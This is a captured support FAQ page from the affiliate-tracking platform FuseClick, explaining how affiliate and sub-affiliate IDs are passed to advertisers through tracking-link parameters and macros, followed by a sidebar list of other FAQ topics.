

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/0808/277.html
body_size: 8362
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=0" />
<meta name="description" content="FuseClick is mobile performance marketing software for affiliate network and marketing agency.">
<meta name="keywords" content="mobile affiliate network software, affiliate tracking, performance marketing software">
<meta name="author" content="IFEROX LLC">
<title>FuseClick | Mobile Performance Marketing SaaS Software</title>
<link rel="stylesheet" href="https://wwwstatic.fuseclick.com/v11/css/fonts.min.css"/>
<link rel="icon" href="https://wwwstatic.fuseclick.com/v11/images/favicon.ico">
<link rel="stylesheet" href="https://wwwstatic.fuseclick.com/v11/css/support_theme.css"/>

<!-- <link rel="stylesheet" href="https://wwwstatic.fuseclick.com/v11/css/fuseclick.min.css?v=201607051503"/> -->
<link rel="stylesheet" href="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/style/fuseclick.css"/>


<!--[if lt IE 9]>
  <script  type="text/javascript" src="https://wwwstatic.fuseclick.com/js/html5shiv.js"></script>
  <script  type="text/javascript" src="https://wwwstatic.fuseclick.com/js/respond.js"></script>
<![endif]-->
<script type="text/javascript" src="https://wwwstatic.fuseclick.com/v11/js/jquery-1.11.1.min.js"></script>

<!-- <script type="text/javascript" src="https://wwwstatic.fuseclick.com/v11/js/fuseclick.js?v=201607051503"></script> -->
<script type="text/javascript" src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/js/fuseclick.js"></script>

<script type="text/javascript" src="https://wwwstatic.fuseclick.com/bulid/support_action.js"></script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PQZF83"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQZF83');</script>
<!-- End Google Tag Manager -->
</head>
<body>
	<div id="m-head"></div>
	<div id="head">
		<div class="header m-header" id="header">
			<div class="hearder-opacity"></div>
			<div class="inner-width">
				<a href="https://www.fuseclick.com/" class="fc-logo"><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/header/fc-logo.png" alt=""></a>
				<a href="javascript:;" class="m-more"><img  src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/header/m_nav.png" alt=""></a>
				<nav class="fc-nav none">
					<ul class="clearfix">
						<a href="/" id="fc-feature"><li class="nav-item" data-source="">Home</li></a>

						<li class="line">|</li>
						
						<a href="/documentation"  id="fc-pricing"><li class="nav-item" data-source="documentation">Knowledge Base</li></a>
						<li class="line">|</li>
						<a href="/api"  id="fc-support"><li class="nav-item" data-source="api">API</li></a>
						<li class="line">|</li>
						<a href="/faq" id="fc-blog"><li class="nav-item" data-source="faq">FAQ</li></a>
						<li class="sign-up " data-source="email" class="fc-last"><a href="https://www.fuseclick.com/email"  class="">Need a Hand?</a></li>
					</ul>
				</nav>
				<div class="clear"></div>
			</div>
		</div>
	</div>
	<div class="mask none"></div>

<div class="content">
	<div class="fc-support fc-support-small fixed-bar">
		<div class="fc-opacity"></div>
	</div>
	<div class="help-center-search">
      <section class="help-center rounded-6"> 
        <div class="hc-search">
          <div class="hc-search-c">
		<form class="hc-search-form" autocomplete="off" action="https://support-mgmt.fuseclick.com/plus/search.php" id="hc-search-form" name="formsearch" onsubmit="return checkSearchForm();">
			<div class="hc-search-input">
				<input type="hidden" value="87" name="typeid">
				<input type="hidden" value="0" name="kwtype">
				<input placeholder="Enter your concern here..." type="text" onblur="if(this.value==''){this.value='Enter your concern here...';}" onfocus="if(this.value=='Enter your concern here...'){this.value='';}" value="Enter your concern here..." id="search-keyword" class="special" value="" name="q" data-max-matches="10">
				<i class="search-icon" onclick="submitSearchForm()"></i>
			</div>
		</form>
          </div>
        </div>
      </section>
	</div>
	<div class="single-article-body">
		<div class="article-mian-c">
			<div class="article-title">
				<h1>If Advertiser wants to check the quality of sub affiliate, how to Integrate with them?</h1>
				<div class="hr-div">
					<input type="hidden" value="277" id="article_id"/>
	
				</div>
			</div>
			<div class="article-body faq-content">
				<span style="font-size:14px;">You can transfer the affiliate ID and sub affiliate ID to the Advertiser. When the conversion happens,the advertiser can see the conversion rate of each sub affiliate and choose the quality of the affiliate. FuseClick can transmit the affiliate ID back to the advertiser directly. &nbsp;In case Advertiser asks for affiliate sub ID, FuseClick needs to Integrate with the affiliate first and transmit the affiliate sub ID to FuseClick as explained below:<br />
&nbsp;<br />
(1)&nbsp;&nbsp; While Integrating with affiliates, FuseClick system needs to provide a parameter to transmit the affiliate sub ID along with the Tracking Link. For example- Use s2 to transmit the affiliate sub ID (s1, s2, s3, s4, s5. The parameter s1 can support 800characters, so we suggest you to use s1 to transmit some important parameters, other parameters such as s2, s3, s4, s5 only supports 100 characters).<br />
(2)&nbsp;&nbsp; Affiliates can add &ldquo;s2=their affiliate ID &ldquo;, When the click occurs, FuseClick can use s2 to receive the affiliate sub ID. While Integrating with the Advertiser, the advertiser can provide a tracking link along with 3 parameterswhichare used to transmit TID，AFFID and Affiliate sub ID. We use s2 to transmit the affiliate sub ID. For example- Advertiser provide the parameters - aff_sub, aff_sub2，aff_sub3. In return Fuseclick system provides the values of the 3 parameters using offer URL by adding following code &ndash; &ldquo;&amp;aff_sub={TID}&amp;aff_sub2={AFFID}&amp;aff_sub3={S2}&rdquo;.</span><br />

			</div>
		</div>
		<div class="article-list-c">
			<div class="article-list-handle">
				<i class="icon-article icon-article-faq"></i>
				<div class="switch open">
					<span>Close All</span>
					<i></i>
				</div>
			</div>
			<div class="list-body">
			<section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">General Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/201.html" id="article_201">What is the function of the Advertiser’s whitelist？</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/208.html" id="article_208">What are the methods to prevent from cheating？</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/209.html" id="article_209">Does FuseClick support a single package of products such as play APP, store Google?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/210.html" id="article_210">IF we have an APK bag, how to put it on?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/211.html" id="article_211">When you Click to run the offer, it shows 404 error page, what is the problem?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/212.html" id="article_212">Which operation can be recorded as a Gross click in Fuseclick system?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0829/340.html" id="article_340">What's the difference between Gross Click and Unique Click?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/1208/358.html" id="article_358">What is the difference between gross and unique clicks calculation?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/1208/359.html" id="article_359">Which parameter value FuseClick system will send after callback successfully activated?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/1208/360.html" id="article_360">Which kind of integration does fuseclick support? (Client side or Server side)</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/1208/361.html" id="article_361">What to do if Affiliate can not login the platform after sign up?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/1208/362.html" id="article_362">Will account be logged out automatically if there is no activity for a long time?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2023/0919/495.html" id="article_495">How to Set Fuseclick Postback URL On Appsflyer?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Domain Resolution Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/domainresolution/2016/0808/213.html" id="article_213">Does Fuseclick support two domains for domain resolution on the same default domain supplied by Fuseclick?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/domainresolution/2016/0808/214.html" id="article_214">How do our clients (Network Affiliates) set custom application domain?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Settings Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/settingsrelated/2016/0808/215.html" id="article_215">How to set the White List?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/settingsrelated/2016/0808/219.html" id="article_219">How do the advertisers set the &quot;Advertiser Security Token&quot;?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/settingsrelated/2016/1208/391.html" id="article_391">Is it possible to add several IP to Whitelist at the same time?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/settingsrelated/2016/1208/392.html" id="article_392">Does the Whitelist support IPv6?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Unique ID Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Unique_ID_Related_Questions/2016/1208/380.html" id="article_380">How to customize the Unique ID?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Unique_ID_Related_Questions/2016/1208/381.html" id="article_381">Why Limit Conversion by Unique ID is needed for?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Operation Log Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Operation_Log_Related_Questions/2016/1208/377.html" id="article_377">How to check the operation log?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Email Settings Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/emailsettings/2016/0808/220.html" id="article_220">What attention needs to be paid for SMTP settings?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/emailsettings/2016/0808/221.html" id="article_221">Why Employees and Affiliates can’t receive the email sent by system?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/emailsettings/2016/0808/223.html" id="article_223">What are the reasons for the Email delays?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Employees Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/employeesrelated/2016/0808/225.html" id="article_225">How to Reset the password of Employee?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/employeesrelated/2016/1208/374.html" id="article_374">How to restrict data access for Account Manager?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/employeesrelated/2017/0921/425.html" id="article_425">How to set this permission for one AM who can review all offer report data, but only can review and edit these affiliates who belong to this AM? </a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">SSL Tracking Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/SSL_Tracking_Related_Questions/2017/0921/430.html" id="article_430">When integrate with advertiser, I already send the image pixel to advertiser, and advertiser already saved the image pixel in Thank you page, why FuseClick cannot receive the conversion?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Download Click Log</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Download_Click_Log_Related_Quest/2017/0921/434.html" id="article_434">Why cannot download the click log?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Download_Click_Log_Related_Quest/2017/0921/435.html" id="article_435">Why cannot check the click log which just finished the test?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Download_Click_Log_Related_Quest/2017/0921/436.html" id="article_436">How to download click log?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Multiple Tracking Domains</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/437.html" id="article_437">How to set multiple tracking domains?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/438.html" id="article_438">After finished to set multiple tracking domain, Global Postback URL will be created by which tracking domain?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/439.html" id="article_439">If I want to use SSL feature, should I active it for all tracking domains?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/440.html" id="article_440">How to change the tracking domain for offer?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/441.html" id="article_441">For one offer, if the tracking domain is changed to another, will the tracking link for affiliate be also changed?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/442.html" id="article_442">What’s the different between active and inactive status in multiple tracking domains page?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/443.html" id="article_443">How to delete the exist tracking domain if don’t need anymore?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/444.html" id="article_444">What is the main purpose of multiple domains?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Offer Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/233.html" id="article_233">What is the specific function of ＂Payout Tiers in Tool“?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/235.html" id="article_235">How to set different payout to specific affiliates?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/236.html" id="article_236">Which Offer statuses are supported for the test?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/237.html" id="article_237">If the offer is in Pending status, can Affiliate promotes it normally?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/239.html" id="article_239">What is the meaning of Private Offer?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/240.html" id="article_240">How ＂Duplicate Offer＂ works?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/242.html" id="article_242">When offer caps reached, how does the email notification work and the emails will be sent to whom?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/244.html" id="article_244">When Affiliate applies to an offer, where does the network Affiliate get those Applications?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/245.html" id="article_245">The &quot;Security Token&quot; is ON or OFF in offer detail, Does it influence the conversion data?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/1208/378.html" id="article_378">What is the SSL tracking?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/1208/379.html" id="article_379">What is the meanings of color labels against offer name in Offer detail page? Does they have same meaning with the colorful dots when you add ＂Third Party Conversion Pixel/URLs＂ for offers in affiliate detail page?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/1208/382.html" id="article_382">Which Macros does Fuseclick supply in Offer URL for Advertiser system?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2017/0921/420.html" id="article_420">For Description and Restriction, how many the limit characters?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2017/0921/431.html" id="article_431">When set Device Targeting in offer detail page, choose the OS version, will display “No Limit”, what’s that meaning?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2017/0921/433.html" id="article_433">If the offer’s caps is set as budget, FuseClick will use which one to calculate budget, revenue or payout?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2024/1008/507.html" id="article_507">What is asynchronous integration?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Multiple Events Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/383.html" id="article_383">How to create Multiple events?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/384.html" id="article_384">What are the check points while creating Multiple Events?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/385.html" id="article_385">What are the differents between multiple events offer's Postback URL and separate event offer's Postback URL?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/386.html" id="article_386">What is an Event Relationship tool?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/387.html" id="article_387">What is the Event token and how to use it while integrating with Advertiser?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/388.html" id="article_388">What is the private event in the offer?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/389.html" id="article_389">How to calculate the retention rate?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/390.html" id="article_390">Why the initial Event cannot be set as a private event?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Billing Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/billing/2016/0808/247.html" id="article_247">When the traffic enters secondary offer and triggered conversion, how to charge Advertiser?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/billing/2016/1208/375.html" id="article_375">How to create an invoice for Affiliate automaticaly?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/billing/2016/1208/376.html" id="article_376">How affiliate will receive my invoice?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Report Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/0808/249.html" id="article_249">What is the maximum no. of records a report can display?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/0808/250.html" id="article_250">What is the difference between conversion IP and session IP?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/0808/251.html" id="article_251">How to view the click IP?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/1208/363.html" id="article_363">What does ROI mean?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/1208/364.html" id="article_364">Is it possible to show initial event separatly from sub events in Report?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/1208/365.html" id="article_365">Why can I see data in Report if Offer has been paused?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2017/0921/419.html" id="article_419">The previous statistics (clicks and conversions data) of one offer will be recorded to which advertiser if the advertiser of this offer was changed from A to B? </a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2017/0921/432.html" id="article_432">Why there are some messy code shows in the excel which is exported report from FuseClick, the original characters are simplified Chinese or traditional Chinese ?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Integrate With Affiliate</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/254.html" id="article_254">How to integrate with Affiliates?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/257.html" id="article_257">After the completion of the Integration with the Affiliates， How FuseClickhelps affiliate to test the Postback URL?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/258.html" id="article_258">Is it possible to set up multiple postback URL for one Affiliate?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/259.html" id="article_259">What is the method to generate tracking link for Affiliates?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/265.html" id="article_265">How to confirm that the tracking link for the affiliates has been generated successfully?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/266.html" id="article_266">While Integration with the affiliate system, the parameters provided are case sensitive?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/268.html" id="article_268">What are the customized parameters provided for Affiliates and how many characters are supportedby each of the parameters?</a>
						</div>
					</li>
<li>
